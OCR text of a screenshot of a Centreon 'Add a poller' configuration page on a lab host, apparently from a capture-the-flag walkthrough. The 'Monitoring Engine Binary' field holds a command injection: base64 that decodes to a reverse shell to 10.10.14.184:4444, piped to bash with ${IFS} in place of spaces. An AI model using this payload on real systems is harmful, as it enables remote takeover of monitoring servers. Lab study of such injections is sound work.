 10.10.10.157/centreon/main.php?p=60901&o=a
pollers
hosts
services
0
0
0
0
0
0
0
December 2,
2019
1:48 PM
Configuration > Pollers
Save
Reset
| Add a poller
Server Information
? Poller Name * pp
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
? Attach to Remote Server Attach to Remote Server
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script centengine
? Monitoring Engine Binary 8xMC4xMC4xNC4xODQvNDQ0NCAwPiYx|base64${IFS}-d|bash${IFS}-;
? Monitoring Engine Statistics Binary /usr/sbin/centenginestats